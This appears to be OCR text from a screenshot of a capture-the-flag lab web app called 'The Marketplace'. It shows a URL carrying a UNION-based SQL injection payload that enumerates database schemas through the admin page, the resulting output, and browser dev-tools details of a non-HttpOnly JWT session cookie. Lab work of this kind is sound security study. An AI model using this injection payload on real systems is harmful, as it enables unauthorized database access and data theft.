 10.10.215.244/admin?user=0 UNION SELECT group_concat(schema_name),2,3,4 from information_schema
3
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User information_schema,marketplace
User 2
ID: information_schema,marketplace
Is administrator: true
Delete user
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 1
Cache Storage
Cookies
http://10.10.215.244
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpO... Secure Same... Last Accessed
token eyJhbGciOiJIUzI1NiIsInR5cCI6I... 10.10.215.... / Session 170 false false None Thu, 01 Dec 202...
Filter values
Data
token: "eyJhbGciOiJIUzI1N...i96cGTAYNcVtjtbU"
Created: "Thu, 01 Dec 2022 10:19:29 GMT"
Domain: "10.10.215.244"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Thu, 01 Dec ...10:27:11 GMT"
Path: "/"
SameSite: "None"
Secure: false
Size: 170
Parsed Value
token: Array
0: "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9"